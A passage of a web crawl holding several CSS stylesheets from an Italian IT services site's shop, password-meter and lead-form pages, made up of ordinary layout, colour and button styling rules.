#d43f3a;border-bottom-width:3px;background-color:#d9534f;color:#fff}.shop-line-black{border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-gray{border:1px solid lightgray;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-blue{border:1px solid #418CCA;border-bottom-width:3px;background-color:#fff;color:#418CCA}.shop-line-lightblue{border:1px solid #5bc0de;border-bottom-width:3px;background-color:#fff;color:#5bc0de}.shop-line-green{border:1px solid #1b9237;border-bottom-width:3px;background-color:#fff;color:#1b9237}.shop-line-orange{border:1px solid #ec971f;border-bottom-width:3px;background-color:#fff;color:#ec971f}.shop-line-red{border:1px solid #d9534f;border-bottom-width:3px;background-color:#fff;color:#d9534f}.shop-fill-list{counter-reset:item}.shop-fill-list dt{font-weight:inherit;padding-top:4px;padding-left:40px;padding-bottom:15px;position:relative}.shop-fill-list dt:before{content:counter(item);counter-increment:item;position:absolute;left:0;top:0;border:1px solid #357FBD;background-color:#418CCA;border-radius:100%;color:#fff;width:30px;height:30px;text-align:center;padding:3px}.shop-big{font-size:100%}.shop-block{display:block!important;width:100%!important}.shop-semiblock{display:block!important;width:calc(50% - 2px)!important;margin-top:4px!important;float:left}.shop-semiblock:first-child{margin-right:2px}.shop-semiblock:last-child{margin-left:2px}.pretty-blue{color:#418CCA}.pretty-green{color:#1B9237}.pretty-orange{color:#ec971f}.pretty-red{color:#d9534f}.pretty-lightblue{color:#5bc0de}.pretty-white{color:#fff}.pretty-bold{font-weight:500}@media(max-width:767px){.shop-box-xs{margin-top:-20px;border-top:none}}@media(max-width:991px){.shop-box-sm{margin-top:-20px;border-top:none}}@media(min-width:992px){.topBannerService,.topBannerService .topBannerFlexBox{height:200px!important}}.topBannerService{background-color:#418CCA;text-align:center}.topBannerService .container{padding-top:0!important;padding-bottom:0!important}.topBannerService img{max-width:80%}@media(max-width:991px){.border1{border-bottom:1px solid lightgray}}@media(min-width:992px){.border1{border-right:1px solid lightgray}}.shop-slogan{padding:4px 10px;border-left:4px solid lightgray;text-align:left;font-size:16px;color:#333;margin-top:10px}.shop-slogan-right{padding:4px 10px;border-right:4px solid lightgray;text-align:right;font-size:16px;color:#333;margin-top:10px}.headerProductCategoryDiv{padding:10px 15px 0}.headerProductCategoryDiv:not(:last-child){border-bottom:1px solid lightgray}.headerProductCategory{padding-bottom:10px!important;color:#fff}.body-content:not(.nopadding){padding-top:123px!important}.topBannerService{margin-top:-35px}@media (min-width: 530px){.body-content:not(.nopadding){padding-top:101px!important}.topBannerService{margin-top:-23px}}@media (min-width: 768px){.body-content:not(.nopadding){padding-top:138px!important}.topBannerService{margin-top:-39px}}@media (min-width: 1084px){.body-content:not(.nopadding){padding-top:105px!important}.topBannerService{margin-top:0px}}.topBannerService.topBannerShop{margin-top:1px!important}.topBannerCategory{width:100%;padding:0 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.topBannerCategory img{padding:4px 0 4px 10px}.topBannerCategory .topBannerCategoryTitle{color:#fff;text-transform:uppercase;font-weight:400}.shopTopBanner2 .topBannerFlexBox{/*min-height:200px!important*/}@media(min-width:768px){.topBannerCategory{padding:0 50px}.shopTopBanner2 .topBannerFlexBox{height:200px!important}.shopTopBanner2 .flexImgContainer{text-align:left}.shopTopBanner2 .topBannerFlexBox img{max-height:190px!important}.pricingTableMaster{display:inline-table;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}.bannerMenu{width:100%;display:flex;justify-content:space-between;padding:5px 50px}.bannerMenu.fiixed{position:fixed;margin-top:-222px;z-index:100}@media(max-width: 1199px){.bannerMenuCorr{display:none!important}}.bannerMenuCorr.fiixed{margin-bottom:37px}.bannerMenu a{padding:5px 10px;color:#fff;text-transform:uppercase;font-size:12px;width:100%;text-align:center;border-right:1px solid #fff}.bannerMenu a.bannerLinkIcon{width:auto!important;padding:5px 25px!important}.bannerMenu a.bannerLinkIcon:last-of-type{width:auto!important;padding:5px 25px!important;border-right:none!important}.bannerMenu a:last-child{border-right:none!important}.bannerMenu a:after{font-size:16px!important;display:block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;color:transparent;content:"\f0d8";margin-bottom:-16px}.bannerMenu a:not(.disabled):hover{cursor:pointer}.bannerMenu a:not(.disabled):hover:after{color:#fff}@media(min-width:1200px){.menuSmallButton{display:none}}hr{border-color:lightgray}.border-xs{border-right:1px solid lightgray}@media(min-width:768px){.border-sm{border-right:1px solid lightgray}}@media(min-width:992px){.border-md{border-right:1px solid lightgray}}@media(min-width:1200px){.border-lg{border-right:1px solid lightgray}}.center-table tr td:not(:first-child){text-align:center!important}.productSubCategoryDiv{padding-bottom:10px}.productSubCategoryDiv:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:30px}.flexBox.productFlexBox{margin:0!important;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flexBox.productFlexBox .flexItem{padding:0 0 15px}.flexBox.productFlexBox .flexItem .flexContent{border:1px solid lightgray;background-color:#fff;padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 164px);overflow-y:auto}@media (max-width: 767px){#productInfoModal{padding-right:0!important}}@media (min-width: 768px){.flexBox.productFlexBox{margin:0 -10px!important}.flexBox.productFlexBox .flexItem{padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 154px);overflow-y:auto}}.transitionRotate{-webkit-transition:-webkit-transform 350ms;transition:transform 350ms}.fa-rotate-45{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}table{width:100%!important}@media(max-width:768px){.table th,.table td{padding:8px!important;border-top:1px solid #ddd!important}}.margin-bottom-children > *{margin-bottom:10px}.liveSupportChatBox{z-index:20}.liveSupportChatBox *{outline:none!important}.liveSupportChatBox{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;left:0;background-color:#fff}.liveSupportChatBox .input-group{width:100%}.chatBoxContainer{background:#fff;padding:15px;text-align:center}.eventNewsletter{z-index:20}.eventNewsletter *{outline:none!important}.eventNewsletter{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;right:0}.eventNewsletterHideContainer{margin-top:-30px;text-align:right}.eventNewsletterHide{position:relative;top:13px;right:-16px;display:inline-block;height:30px;width:30px;padding-left:5px;border:3px solid #a94442;-webkit-border-radius:100%!important;border-radius:100%;background:#fff;color:#a94442}.nextEventContainer,.newsletterContainer{background:#fff;padding:15px;text-align:center}.nextEventContainer{display:none;border-bottom:1px solid lightgray}.eventNewsletter .input-group{width:100%}.showNextEvent{cursor:pointer;padding:20px;position:fixed;right:0}.showNextEvent a{background:#e8f4eb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.showNextEvent > a{padding-top:20px!important}.hideNextEvent{cursor:pointer;position:relative;left:calc(100% - 32px);top:25px;padding:5px 10px;color:#1B9237}.footerblu{padding:20px 50px 10px!important;margin-top:0px}@media(max-width:767px){.footerblu{padding:20px 15px 10px!important}}.footerblu .flexBox{margin:0 -15px!important}.footerblu .flexItem{padding:5px 15px}.footerblu .flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}#topSlider .carousel-inner *{margin:0!important}#topSlider .flexBox{height:308px!important}#topSlider .carousel-control.left{left:10px}#topSlider .carousel-control.right{right:10px}#topSlider .carousel-indicators{margin:5px auto;position:static}@media(min-width: 768px){#topSlider .item{padding:0 50px}#topSlider .sectionTitle{text-align:left}}@media(max-width: 767px){#topSlider .item{padding:0 15px}}.modal.in{padding:0!important}.youtube-container{display:block;margin:0 auto;width:100%}.youtube-player{display:block;width:100%;padding-bottom:56.25%;overflow:hidden;position:relative;width:100%;height:100%;cursor:pointer;display:block}img.youtube-thumb{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;height:auto}div.play-button{height:100%;width:100%;position:absolute;background-image:url(../img/icon/youtubeIcon.svg);background-repeat:no-repeat;background-position:center}#youtube-iframe{width:100%;height:100%;position:absolute;top:0;left:0}.has-feedback.has-success .form-control-feedback:before{content:"\e013"}.has-feedback.has-error .form-control-feedback:before{content:"\e014"}.my-simple-radio.has-success label{color:#3c763d}.my-simple-radio.has-error label{color:#a94442}.smallmargin .flexImgContainer{margin:15px 0;padding:0 10px}.bordered{border:1px solid lightgray}span.well{display:inline-block;margin-bottom:10px}.well-xs{padding:3px 10px}.inline-block{display:inline-block}.text-italic{font-style:italic}.blog-item{padding-top:20px!important;padding-bottom:20px!important}.blog-item:not(:last-child):not(:nth-last-of-type(2)){border-bottom:1px solid lightgray}.blogHomeImg{padding:5px;border:1px solid lightgray}.blogHomeImg img{width:100%}.blogHomeText{padding-left:20px}.blogHomeTitle{margin-top:0}.blogBox{border:1px solid lightgray;padding:15px;margin-bottom:15px}.blogBoxTitle{border-bottom:1px solid #ec971f;text-transform:uppercase;margin:0 0 15px;padding-bottom:5px}.blogBoxItem{display:flex}.blogBoxItem:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:15px;padding-bottom:10px}.blogBoxImg{width:25%}.blogBoxImg img{width:100%;padding:5px;border:1px solid lightgray}.blogBoxText{padding-left:5px;flex:1;text-align:left}.blogBoxText a{color:#333}.blogBoxLink{align-self:flex-end}.blogTagContainer{margin:0 -5px -10px}.blogHomeTitle,.blog-rel-date{margin-bottom:5px!important}.blog-button,.blog-button:focus{transition:none!important;display:inline-block;padding:6px 12px;border:1px solid lightgray;border-radius:6px!important;background:#fff;color:#333!important}.blog-button:not(a){margin:0 5px 10px}.blog-button:not(span):hover,.blog-button:not(span).active{border-color:#df8a13;background-color:#ec971f;color:#fff!important}.blog-button:not(span):active{border-color:#c77c11;background-color:#df8a13;color:#fff!important}#iframeBanner{width:300px;max-width:100%;height:250px;border:none}a[onclick]{cursor:pointer}#allTipToggle{border:1px solid #282828;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:5px;right:5px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer}#allTipToggle.allTipVisible{transform:rotate(180deg)}#chatTipToggle{border:2px solid #fff;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:7px;left:7px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer;background-color:#5495cb;color:#fff;border-radius:5px!important;padding:15px}.fa-mr5{margin-right:5px}#imageZoomModal h4{margin-right:28px}.maxwidth800{max-width:800px}.onlyWidth,.onlyWidth *{visibility:hidden;height:0!important;margin-top:-2px!important;margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important;line-height:0!important;border-top:none!important;border-bottom:none!important}

p {
    font-size: 16px!important;
    line-height: 26px!important;
}

#central p, ul {
    font-size: 16px!important
  }

#header {
    font-size: 14px!important;
}

#header .sub ul{
    font-size: 14px!important;
}


.shop-darkgreen {
    color: white;
    border-color: #146c28;
    background-color: #177C2F;
}
.shop-darkgreen:hover {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkgreen:focus {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkblue {
    color: white;
    background: #396386;
    border-color: #396386;
}
.shop-darkblue:hover {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}
.shop-darkblue:focus {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}

.shop-blue-outline{
    border: 1px solid #418CCA!important;
    background-color:white!important;
    color:#418CCA!important;
    border-radius: 4px;
    font-weight: 500;
    font-size:16px;
}

.shop-blue-outline:hover{
    border: 1px solid #418CCA!important;
    background-color:#418CCA!important;
    color:white!important;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
}

.more{
    color: #418CCA;
    text-decoration: none;
    font-weight:500;
    font-size: 15px;
}


.pagination>li>a, .pagination>li>span {
       font-size: 12px;
}



--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/shop/public/css/main.css
body_size: 3321
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Roboto',sans-serif;position:relative;font-weight:400px}.container{width:100%!important}.container_list{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.btn-group.open .dropdown-toggle:not(.shop-fill-button):not(.shop-line-button){background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{text-decoration:none}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}.fa-angle-down{padding-left:5px}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.cart{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:10px}.item{padding-left:0}.pricing{position:absolute;right:90%;top:20%}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:50px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.get{background:#0083C1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;margin-top:23px}.item button:hover{background:#67b168;color:#fff}.control-carousel{position:absolute;top:50%;font-size:60px;color:#C2C2C1}.control-carousel:hover{color:#0083C1}.right{right:0}.product-details .right.item-control{right:-10px}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none}.panel-body{padding:0}.panel-body ul{padding-left:0}.panel-body li{padding-left:0;border-top:1px solid lightgray;width:100%;margin:0;padding-left:10px;padding-top:3px;padding-bottom:3px;background-color:#E9E9E9}.panel-body li:hover{color:#000;background-color:lightgray}.panel-body ul li a{color:#696763;font-family:'Roboto',sans-serif;font-size:12px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.add-to-cart{background:#F5F5ED;border:0 none;border-radius:0;color:#696763;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:25px}.add-to-cart:hover{background:#FE980F;border:0 none;border-radius:0;color:#FFF}.add-to-cart i{margin-right:5px}.add-to-cart:hover{background:#FE980F;color:#FFF}.category-tab{overflow:hidden}.category-tab ul{background:#40403E;border-bottom:1px solid #FE980F;list-style:none outside none;margin:0 0 30px;padding:0;width:100%}.category-tab ul li a{border:0 none;border-radius:0;color:#B3AFA8;display:block;font-family:'Roboto',sans-serif;font-size:14px;text-transform:uppercase}.category-tab ul li a:hover{background:#FE980F;color:#fff}.product-details{overflow:hidden;margin-bottom:0;margin-left:15px;overflow:hidden;margin-top:10px}#similar-product .carousel-inner .item{padding-left:0}#similar-product .carousel-inner .item img{display:inline-block;margin-left:23px;width:26%}.item-control{position:absolute;top:35%}.item-control i{background:#0083c1;color:#FFF;font-size:20px;padding:5px 10px}.item-control i:hover{background:#ccccc6}.product-information{overflow:hidden;padding-bottom:10px;padding-left:10px;padding-top:10px;position:relative}.product-information h2{color:#363432;font-family:'Roboto',sans-serif;font-size:20px;margin-top:0}.product-information p{color:#696763;font-family:'Roboto',sans-serif;margin-bottom:5px}.product-information span{display:inline-block;margin-bottom:8px;margin-top:18px}.product-information span span{color:#0083c1;float:left;font-family:'Roboto',sans-serif;font-size:30px;font-weight:700;margin-right:20px;margin-top:0}.product-information span input{border:1px solid #DEDEDC;color:#696763;font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;height:33px;outline:medium none;text-align:center;width:50px}.product-information span label{color:#696763;font-family:'Roboto',sans-serif;font-weight:700;margin-right:5px}#form{display:block;margin-bottom:185px;margin-top:185px;overflow:hidden}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.breadcrumbs{position:relative}.breadcrumbs .breadcrumb{background:transparent;margin-bottom:10px;padding-left:0}.breadcrumbs .breadcrumb li a{background:#0083c1;color:#FFF;padding:3px 7px}.breadcrumbs .breadcrumb li a:after{content:"";height:auto;width:auto;border-width:8px;border-color:transparent transparent transparent #0083c1;position:absolute;top:11px;left:48px}.breadcrumbs .breadcrumb > li + li:before{content:" "}.breadcrumb > li + li:before{color:#ccc;content:"/ ";padding:0 6px}.image{float:left;width:400px}.bg h2.title{margin-right:0;margin-left:0;margin-top:0}.btn{-moz-user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;padding:6px 12px;margin-right:10px;text-align:center;vertical-align:middle;white-space:nowrap}.btn.btn-primary{background:#0083C1;border:0 none;margin-top:0}.btn.btn-coretech{background:#0083C1;border:0 none;color:#fff}.btn.btn-cloud{background:#093;border:0 none;color:#fff}.btn-cart{background:#E6E4DF;border:0 none;margin-top:10px;color:#333;margin-right:-5px}.interactive{font-size:18px;margin:0}label{display:inline-block;font-weight:400;margin-bottom:5px}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.thumbnail{margin-bottom:6px}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.tab{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.link{color:#0083c1;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}.product-tab ul{background:none repeat scroll 0 0 #40403e;list-style:outside none none;margin:0 0 30px;padding:0;width:100%}.product-tab ul li a{border:0 none;border-radius:0;color:#fff;display:block;font-family:"Roboto",sans-serif;font-size:14px;text-transform:uppercase}.product-tab ul li a:hover{border-radius:0;display:block;text-transform:uppercase;background-color:#428bca;color:#fff}.product1{border-radius:0;display:block;text-transform:uppercase;background-color:#093;color:#fff;border-right:5px solid #40403e!important;border-left:5px solid #40403e!important}.product2{border-radius:0;display:block;text-transform:uppercase;background-color:#f39c12;color:#fff;border-right:5px solid #40403e!important}.prod-tabs > li > a{line-height:1.42857;color:#fff;float:left}.prod-tabs li a:hover{border-top:0;border-left:0;border-right:0;border-radius:0;background-color:#428bca;color:#fff}.prod-tabs li.active a,.prod-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#0083c1;border:0 none;color:#fff;cursor:default;margin-left:0;margin-right:0}#central td{vertical-align:middle;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}#description{padding-left:15px;padding-right:15px}#description ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#description ul li{display:inline-block}#description ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#description ul li a i{color:#FE980F;padding-right:8px}#description ul li a:hover{background:#fff;color:#FE980F}#description p{color:#363432}#description form span{display:block}#description form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#description form span input:last-child{margin-left:3%}#description textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#description button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#document{padding-left:15px;padding-right:15px}#document ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#document ul li{display:inline-block}#document ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#document ul li a i{color:#0083c1;padding-right:8px}#document ul li a:hover{background:#fff;color:#0083c1}#document p{color:#363432}#document form span{display:block}#document form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#document form span input:last-child{margin-left:3%}#document textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#document button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#info{padding-left:15px;padding-right:15px}#info ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#info ul li{display:inline-block}#info ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#info ul li a i{color:#FE980F;padding-right:8px}#info ul li a:hover{background:#fff;color:#FE980F}#info p{color:#363432}#info form span{display:block}#info form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#info form span input:last-child{margin-left:3%}#info textarea{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;font-size:14px;line-height:1.42857;padding:6px 12px;resize:none;vertical-align:middle;width:100%}#info button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}#preventivo button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.cornice{border:1px solid #ccc;margin-bottom:10px;margin-left:50px;margin-top:10px;padding-left:0;padding-top:0;width:50%}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}input[type="radio"]{height:auto}input[type="checkbox"]{height:auto}.incremental{color:#333;height:30px;width:70px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}.product-information p{font-family:'Roboto',sans-serif;font-size:12px;line-height:12px}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}#requestquote label{color:#333;display:inline-block;font-weight:400;margin-bottom:5px;margin-top:0}.tableprice{margin-bottom:0;width:100%}.tableprice tr > td{alignment-adjust:central;vertical-align:central;padding:6px}.navbar-btn{margin-top:0}.tableprice p{margin:0}.shop-hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/passwordChecker/block.css
body_size: 356
content:
meter {
    --background: #dadada;
    --optimum: forestgreen;
    --sub-optimum: gold;
    --sub-sub-optimum: crimson;
    background: var(--background);
    display: block;
    margin-bottom: 1em;
    width: 100%;
}
meter::-webkit-meter-bar {
    background: var(--background);
}
meter:-moz-meter-optimum::-moz-meter-bar {
    background: var(--optimum);
}
meter::-webkit-meter-optimum-value {
    background: var(--optimum);
}
meter:-moz-meter-sub-optimum::-moz-meter-bar {
    background: var(--sub-optimum);
}
meter::-webkit-meter-suboptimum-value {
    background: var(--sub-optimum);
}
meter:-moz-meter-sub-sub-optimum::-moz-meter-bar {
    background: var(--sub-sub-optimum);
}
meter::-webkit-meter-even-less-good-value {
    background: var(--sub-sub-optimum);
}


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/lead_modal/styleCSS.css
body_size: 983
content:
#service_leed_modal .greenover:hover {
    color: #fff !important;
    background-color: #5cb85c !important;
    border-color: #4cae4c !important;

}
#service_leed_modal .flexContent input:not([type='checkbox']) {
    border-radius: 0;
    width: 100%;
}
#service_leed_modal .flexContent > div {
    margin-top: 15px;
}
#service_leed_modal label {
    margin: 15px 0 0 0;
    color: black;
    cursor: pointer;
}
.service_leed_modalButton {
    background: none;
    border: none;
    padding: 0;
    text-align: left;
    outline: none;
}
.service_leed_modalButton .myAddon {
    background-color: #0083C1;
    border: 1px solid #0075ad;
    border-right: none;
    border-radius: 0 !important;
    color: white;
    background-color: #093;
    border: 1px solid #00892d;
    border-right: none;
}
.service_leed_modalButton .myControl {
    background-color: #7fc1e0;
    border: 1px solid #72adc9;
    border-left: none;
    border-radius: 0 !important;
    color: white;
    box-shadow: none;
    float: none !important;
    background-color: #093;
    border: 1px solid #00892d;
    border-left: none;
    display: table-cell;
}
.service_leed_modalButton.finalButton{
    text-align: center;
    display: inline-block;
    width: 100%;
}
.service_leed_modalButton #buttonForConfirm:hover {
    background: #00892d;
}

#service_leed_modal .rating-stars:hover {
    cursor: pointer;
}
#service_leed_modal .rating-stars ul {
    list-style-type:none;
    padding:0;
    -moz-user-select:none;
    -webkit-user-select:none;
    margin: 0px;    margin-top: 10px;
    margin-bottom: -10px;
}
#service_leed_modal .rating-stars ul > li.star {
    display:inline-block;
}
#service_leed_modal .rating-stars ul > li.star > i.fa {
    font-size:2em; /* Change the size of the stars */
    color:#ccc; /* Color on idle state */
}
#service_leed_modal .rating-stars ul > li.star.hover > i.fa {
    color:#FFCC36;
}
#service_leed_modal .rating-stars ul > li.star.selected > i.fa {
    color:#FF912C;
}
#service_leed_modal #stars .star {
    background-color: white;
}


@media(min-width:766px){ 
    #service_leed_modal .modal-dialog {
        width: 380px !important;
    }
}
#service_leed_modal .nav-link:hover {
    background: lightgrey;
}
#service_leed_modal .nav-item.blue.active a {
    background: #337ab7 !important;
    color: white !important;
}
#service_leed_modal .nav-item.green.active a {
    background: #5cb85c !important;
    color: white !important;
}
#service_leed_modal .tab-pane {
    display: none;
}
#service_leed_modal .tab-pane.active {
    display: initial;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/productPresentation.css
body_size: 1689
content:
